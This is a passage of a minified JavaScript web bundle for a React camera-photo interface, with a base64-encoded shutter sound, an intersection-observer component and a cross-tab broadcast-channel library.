if(a){if(this.prev<o.catchLoc)return t(o.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return t(o.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc<=this.prev&&g.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var o=r;break}}o&&("break"===e||"continue"===e)&&o.tryLoc<=t&&t<=o.finallyLoc&&(o=null);var i=o?o.completion:{};return i.type=e,i.arg=t,o?(this.method="next",this.next=o.finallyLoc,A):this.complete(i)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),A},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),d(n),A}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var o=r.arg;d(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,n){return this.delegate={iterator:h(e),resultName:t,nextLoc:n},"next"===this.method&&(this.arg=m),A}}}}(function(){return this}()||Function("return this")())},function(e,t,n){"use strict";var r=n(0),o=n.n(r),i=n(1),a=n.n(i),u=n(14),s=(n.n(u),function(e){var t=e.onClick,n=e.isClicked,r=n?"is-clicked":"";return o.a.createElement("div",{id:"container-circles"},o.a.createElement("div",{id:"outer-circle",onClick:function(e){n||t()}},o.a.createElement("div",{id:"inner-circle",className:r})))});s.propTypes={onClick:a.a.func.isRequired,isClicked:a.a.bool.isRequired},t.a=s},function(e,t){},function(e,t,n){"use strict";var r=n(0),o=n.n(r),i=n(1),a=n.n(i),u=n(16),s=(n.n(u),function(e){var t=(e.isShowWhiteFlash?"do-transition":"")+" normal";return o.a.createElement("div",{id:"white-flash",className:t})});s.propTypes={isShowWhiteFlash:a.a.bool.isRequired},t.a=s},function(e,t){},function(e,t,n){"use strict";var r=n(0),o=n.n(r),i=n(1),a=n.n(i),u=n(18),s=(n.n(u),function(e){var t=e.isDisplayError,n=e.errorMsg,r=e.cssClass;return function(e,t){return e&&t&&t.length>0}(t,n)?(console.log("cssClass",r),o.a.createElement("div",{className:r,id:"display-error"},o.a.createElement("h1",null,"Camera error: ",n))):null});s.propTypes={isDisplayError:a.a.bool,errorMsg:a.a.string,cssClass:a.a.string},t.a=s},function(e,t){},function(e,t,n){"use strict";function r(e){return e?{display:"inline-block"}:{display:"none"}}t.a=r,t.b=function(e,t){return Object.assign({},function(e){return e?{transform:"rotateY(180deg)"}:{transform:"none"}}(t),r(e))},t.c=function(){new Audio("data:audio/mp3;base64,"+i.a.base64).play()},t.d=function(e){console.info("react-html5-camera-photo info:",e)};var o=n(20),i=n.n(o)},function(e,t){e.exports={base64:"SUQzBAAAAAAASVRQRTEAAAAcAAADU291bmRKYXkuY29tIFNvdW5kIEVmZmVjdHMAVFNTRQAAAA8AAANMYXZmNTcuNzIuMTAxAAAAAAAAAAAAAAD/+1QAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABJbmZvAAAADwAAAB0AACxAAA0NDRUVFR4eHh4nJycvLy8vODg4QUFBQUlJSVJSUlJbW1tjY2NsbGxsdXV1fX19fYaGho+Pj4+Xl5egoKCgqampsbGxurq6usPDw8vLy8vU1NTd3d3d5eXl7u7u7vf39////wAAAABMYXZjNTcuOTMAAAAAAAAAAAAAAAAkAkAAAAAAAAAsQC+b5ZH/+5RkAA/[base64]/1VVFlv/9LLLqu//VVVUW//WWWWXd/6VVVVd/+qsssGH/ZZZVVUDt+1VVlli1dIxZZVUDI0RhaqqyzX9GLLLKq/+QtVVGgCAACMZAAY0NkBDHeIlc0SIVc0Kpu8Sudc0SucfQq+iRCd4hOlc0SubvEJ3NHiE76FErnCr13iE74d4hO8Q0SuaJUSuaJXKvEJ330Su8Q0KuaFUJ3iVzcWaJQ7wWYBHSMAgAD4xjjeYxjZ35znnO/zkJOfqQhKnO6B88jTnnOd0IRjhwUZTnO85///znkD/+5Rkrg7gAABpAAAACAAADSAAAAEQ2Y50IITAARuAEEgQjXnhDgIHCKc53IHxdyEbnOehCEkJ+pCelSMp4gHBRQ4HG5CSE8hJCN/U7oIBwONJAAAAABzNHNlZ0RgQYz9Z7iGTHEB/80BaFYCuiQxoNtAsgAYQaVXEGCOw1eAQwscAnqCA4wbgC2AfcLWgsjQU2SxNkDIOQcAICYDsC/QfJunpFwYwiBPhc4QIMLhqQFyQQMafSYToaBt4ucd4uQQUAgwyMNQQuQItic+ghuLAQdlkELTqJsxICMaQ4UERZT0KbbSURTRUOZYcwcwY5MiwoENUDJjGFslwwOn609SlqYXIK0HgXO8XPcbKThcIPIuUVoQiSyXYhB9OtX////+MF0v////zWIAICAEKgAB/mXJmPHgWEBgPOgZOlaYsIFBP+AQ4QLHrqkMPcPAKKBZ7ZFyAhl8AcIGyALmsoLqwDiCwCxhv4aX8i47Q9MOXKIXAEgKFDAxNenFnkHFkEQb/+5RE9QADBV+6LQRgAltMZtWglABa0gEKuaiAC3vAoeM1MAAWYQILzHIICTw5nW7RcBUEpjnkHEoDmA3lH0Xw/cQVFJCxdNqCh2E2Xy+dJs3JsiossdgrUcoTkRIc5t++OWO8ToPJNi5D0XIXSYEJxaidDVAy5PlocIZPW62fVpyLigBQBAHrIuVrJOFrg5pLCcSAkokPocwjSNHPHN0//////////[base64]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[base64]/+5Rkjg/[base64]/+5RkUY/[base64]/+5RkUY/[base64]/+5RkUY/[base64]/+5RkUY/[base64]/+5RkUY/[base64]/+5RkUY/[base64]/+5RkUY/[base64]/+5RkUY/[base64]/+5RkUY/[base64]/+5RkUY/[base64]/+5RkUY/[base64]/+5RkUY/[base64]/+5RkUY/[base64]"}},function(e,t){}]))},,,function(e,t,n){(function(t){var r,o="undefined"!==typeof t?t:"undefined"!==typeof window?window:{},i=n(723);"undefined"!==typeof document?r=document:(r=o["__GLOBAL_DOCUMENT_CACHE@4"])||(r=o["__GLOBAL_DOCUMENT_CACHE@4"]=i),e.exports=r}).call(this,n(58))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),i=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}(n(0)),a=n(724);function u(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function s(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}var c=function(e){function t(){var e,n,r;u(this,t);for(var o=arguments.length,i=Array(o),c=0;c<o;c++)i[c]=arguments[c];return n=r=s(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(i))),r.state={inView:!1},r.node=null,r.handleNode=function(e){r.node&&(0,a.unobserve)(r.node),r.node=e,r.observeNode(),r.props.innerRef&&r.props.innerRef(e)},r.handleChange=function(e){r.setState({inView:e}),r.props.onChange&&r.props.onChange(e)},s(r,n)}return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),o(t,[{key:"componentDidUpdate",value:function(e,t){e.rootMargin===this.props.rootMargin&&e.root===this.props.root&&e.threshold===this.props.threshold||((0,a.unobserve)(this.node),this.observeNode()),t.inView!==this.state.inView&&this.state.inView&&this.props.triggerOnce&&((0,a.unobserve)(this.node),this.node=null)}},{key:"componentWillUnmount",value:function(){this.node&&((0,a.unobserve)(this.node),this.node=null)}},{key:"observeNode",value:function(){if(this.node){var e=this.props,t=e.threshold,n=e.root,r=e.rootMargin,o=e.rootId;(0,a.observe)(this.node,this.handleChange,{threshold:t,root:n,rootMargin:r},o)}}},{key:"render",value:function(){var e=this.props,t=e.children,n=e.render,o=e.tag,a=(e.innerRef,e.triggerOnce,e.threshold,e.root,e.rootId,e.rootMargin,function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}(e,["children","render","tag","innerRef","triggerOnce","threshold","root","rootId","rootMargin"])),u=this.state.inView;return i.createElement(o,r({},a,{ref:this.handleNode}),"function"===typeof n?n(u):null,"function"===typeof t?t(u):t)}}]),t}(i.Component);c.defaultProps={tag:"div",threshold:0,triggerOnce:!1},t.default=c},function(e,t,n){e.exports=function(){"use strict";return function(e){function t(t){if(t)try{e(t+"}")}catch(n){}}return function(n,r,o,i,a,u,s,c,l,f){switch(n){case 1:if(0===l&&64===r.charCodeAt(0))return e(r+";"),"";break;case 2:if(0===c)return r+"/*|*/";break;case 3:switch(c){case 102:case 112:return e(o[0]+r),"";default:return r+(0===f?"/*|*/":"")}case-2:r.split("/*|*/}").forEach(t)}}}}()},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";n.d(t,"a",(function(){return ne}));var r=n(133),o=n.n(r),i=n(134),a=n.n(i),u=n(18),s=n.n(u),c=n(422),l=n.n(c),f=n(423),d=n.n(f),p=n(234),h=n.n(p),v=n(0),m=n(5),y=n.n(m),g=n(57),V=n.n(g),b=n(424),w=n.n(b),O=n(33),x=n.n(O),_=n(94),E="object"===("undefined"==typeof window||"undefined"==typeof window?"undefined":n.n(_)()(window)),k=E?document:{},S=["mousemove","keydown","wheel","DOMMouseScroll","mousewheel","mousedown","touchstart","touchmove","MSPointerDown","MSPointerMove","visibilitychange"];function j(e,t){var n;function r(){for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];n&&clearTimeout(n),n=setTimeout((function(){e.apply(void 0,o),n=null}),t)}return r.cancel=function(){clearTimeout(n)},r}function A(e,t){var n=0;return function(){var r=(new Date).getTime();if(!(r-n<t))return n=r,e.apply(void 0,arguments)}}var T=0,C=0;function P(){var e=(new Date).getTime();return e===T?1e3*e+ ++C:(T=e,C=0,1e3*e)}function R(){return Math.random().toString(36).substring(2)}function M(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;return new Promise((function(t){return setTimeout(t,e)}))}function I(){return(new Date).getTime()}var D={create:function(e){var t={messagesCallback:null,bc:new BroadcastChannel(e)};return t.bc.onmessage=function(e){t.messagesCallback&&t.messagesCallback(e.data)},t},close:function(e){e.bc.close()},onMessage:function(e,t){e.messagesCallback=t},postMessage:function(e,t){try{return e.bc.postMessage(t,!1),Promise.resolve()}catch(e){return Promise.reject(e)}},canBeUsed:function(){return"function"==typeof BroadcastChannel},type:"broadcastChannel",averageResponseTime:function(){return 150},microSeconds:P},N=function(){function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:6e4;o()(this,e),this.ttl=t,this.set=new Set,this.timeMap=new Map}return a()(e,[{key:"has",value:function(e){return this.set.has(e)}},{key:"add",value:function(e){this.timeMap.set(e,I()),this.set.add(e),this._removeTooOldValues()}},{key:"clear",value:function(){this.set.clear(),this.timeMap.clear()}},{key:"_removeTooOldValues",value:function(){for(var e=I()-this.ttl,t=this.set[Symbol.iterator]();;){var n=t.next().value;if(!n)return;if(!(this.timeMap.get(n)<e))return;this.timeMap.delete(n),this.set.delete(n)}}}]),e}();function F(){var e;if("undefined"==typeof window)return null;try{e=window.localStorage,e=window["ie8-eventlistener/storage"]||window.localStorage}catch(e){}return e}function L(e,t){var n=e,r=function(e){e.key===n&&t(JSON.parse(e.newValue))};return window.addEventListener("storage",r),r}function z(){var e=F();if(!e)return!1;try{var t="__check";e.setItem(t,"works"),e.removeItem(t)}catch(e){return!1}return!0}var U={create:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!z())throw new Error("\u274c localStorage cannot be used.");var n=R(),r=new N(t.removeTimeout),o={channelName:e,uuid:n,eMIs:r};return o.listener=L(e,(function(e){o.messagesCallback&&e.uuid!==n&&e.token&&!r.has(e.token)&&(e.data.time&&e.data.time<o.messagesCallbackTime||(r.add(e.token),o.messagesCallback(e.data)))})),o},close:function(e){var t;t=e.listener,window.removeEventListener("storage",t)},onMessage:function(e,t,n){e.messagesCallbackTime=n,e.messagesCallback=t},postMessage:function(e,t){return new Promise((function(n){var r=e.channelName,o={token:R(),time:(new Date).getTime(),data:t,uuid:e.uuid},i=JSON.stringify(o);F().setItem(r,i);var a=document.createEvent("Event");a.initEvent("storage",!0,!0),a.key=r,a.newValue=i,window.dispatchEvent(a),n()}))},canBeUsed:z,type:"localStorage",averageResponseTime:function(){var e=navigator.userAgent.toLowerCase();return e.includes("safari")&&!e.includes("chrome")?240:120},microSeconds:P},B=new Set,W={create:function(e){var t={name:e,messagesCallback:null};return B.add(t),t},close:function(e){B.delete(e)},onMessage:function(e,t){e.messagesCallback=t},postMessage:function(e,t){return new Promise((function(n){return setTimeout((function(){Array.from(B).filter((function(t){return t.name===e.name})).filter((function(t){return t!==e})).filter((function(e){return!!e.messagesCallback})).forEach((function(e){return e.messagesCallback(t)})),n()}),5)}))},canBeUsed:function(){return!0},type:"simulate",averageResponseTime:function(){return 5},microSeconds:P},$=[D,U];function H(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(e.type){if("simulate"===e.type)return W;var t=$.find((function(t){return t.type===e.type}));if(t)return t;throw new Error("\u274c Method ".concat(e.type," is not supported."))}var n=$.find((function(e){return e.canBeUsed()}));if(!n)throw new Error("\u274c No method found ".concat(JSON.stringify($.map((function(e){return e.type})))));return n}var G=function(){function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};o()(this,e),this.name=t,this.options=n,this.method=H(this.options),this.closed=!1,this._isListening=!1,this._onMessageListener=null,this._addEventListeners={message:[],internal:[]},this._unSendMessagePromises=new Set,this._beforeClose=[],this._preparePromises=null,Y(this)}return a()(e,[{key:"postMessage",value:function(e){if(this.closed)throw new Error("\u274c Cannot post message after channel has closed");return q(this,"message",e)}},{key:"postInternal",value:function(e){return q(this,"internal",e)}},{key:"onmessage",get:function(){return this._onMessageListener},set:function(e){var t={time:this.method.microSeconds(),fn:e};X(this,"message",this._onMessageListener),e&&"function"==typeof e?(this._onMessageListener=t,Q(this,"message",t)):this._onMessageListener=null}},{key:"addEventListener",value:function(e,t){Q(this,e,{time:this.method.microSeconds(),fn:t})}},{key:"removeEventListener",value:function(e,t){X(this,e,this._addEventListeners[e].find((function(e){return e.fn===t})))}},{key:"close",value:function(){var e=this;if(!this.closed){this.closed=!0;var t=this._preparePromises?this._preparePromises:Promise.resolve();return this._onMessageListener=null,this._addEventListeners.message=[],t.then((function(){return Promise.all(Array.from(e._unSendMessagePromises))})).then((function(){return Promise.all(e._beforeClose.map((function(e){return e()})))})).then((function(){return e.method.close(e._state)}))}}},{key:"type",get:function(){return this.method.type}},{key:"isClosed",value:function(){return this.closed}}]),e}();function q(e,t,n){var r={time:e.method.microSeconds(),type:t,data:n};return(e._preparePromises?e._preparePromises:Promise.resolve()).then((function(){var t=e.method.postMessage(e._state,r);return e._unSendMessagePromises.add(t),t.catch().then((function(){return e._unSendMessagePromises.delete(t)})),t}))}function Y(e){var t,n=e.method.create(e.name,e.options);(t=n)&&"function"==typeof t.then?(e._preparePromises=n,n.then((function(t){e._state=t}))):e._state=n}function K(e){return e._addEventListeners.message.length>0||e._addEventListeners.internal.length>0}function Q(e,t,n){e._addEventListeners[t].push(n),function(e){if(!e._isListening&&K(e)){var t=function(t){e._addEventListeners[t.type].forEach((function(e){t.time>=e.time&&e.fn(t.data)}))},n=e.method.microSeconds();e._preparePromises?e._preparePromises.then((function(){e._isListening=!0,e.method.onMessage(e._state,t,n)})):(e._isListening=!0,e.method.onMessage(e._state,t,n))}}(e)}function X(e,t,n){e._addEventListeners[t]=e._addEventListeners[t].filter((function(e){return e!==n})),function(e){if(e._isListening&&!K(e)){e._isListening=!1;var t=e.method.microSeconds();e.method.onMessage(e._state,null,t)}}(e)}var J=function(){function e(t,n){var r=this;o()(this,e),this._channel=t,this._options=n,this.isLeader=!1,this.isDead=!1,this.token=R(),this._isApplying=!1,this._reApply=!1,this._unloadFns=[],this._listeners=[],this._intervals=[],this._duplicateListeners=function(){},this._duplicateCalled=!1,this._onBeforeDie=V()(x.a.mark((function e(){return x.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:case"end":return e.stop()}}),e)})));var i=function(){var e=V()(x.a.mark((function e(){return x.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",r.die());case 1:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}();E&&(window.addEventListener("beforeUnload",i),window.addEventListener("unload",i),this._unloadFns.push(["beforeUnload",i]),this._unloadFns.push(["unload",i]))}var t;return a()(e,[{key:"applyOnce",value:function(){var e=this;if(this.isLeader)return Promise.resolve(!1);if(this.isDead)return Promise.resolve(!1);if(this._isApplying)return this._reApply=!0,Promise.resolve(!1);this._isApplying=!0;var t=!1,n=function(n){"leader"===n.context&&n.token!==e.token&&("apply"===n.action&&n.token>e.token&&(t=!0),"tell"===n.action&&(t=!0))};return this._channel.addEventListener("internal",n),Z(this,"apply").then((function(){return M(e._options.responseTime)})).then((function(){return t?Promise.reject(new Error):Z(e,"apply")})).then((function(){return M(e._options.responseTime)})).then((function(){return t?Promise.reject(new Error):Z(e)})).then((function(){return function(e){e.isLeader=!0;var t=function(t){"leader"===t.context&&"apply"===t.action&&Z(e,"tell"),"leader"!==t.context||"tell"!==t.action||e._duplicateCalled||(e._duplicateCalled=!0,e._duplicateListeners(),Z(e,"tell"))};return e._channel.addEventListener("internal",t),e._listeners.push(t),Z(e,"tell")}(e)})).then((function(){return!0})).catch((function(){return!1})).then((function(t){return 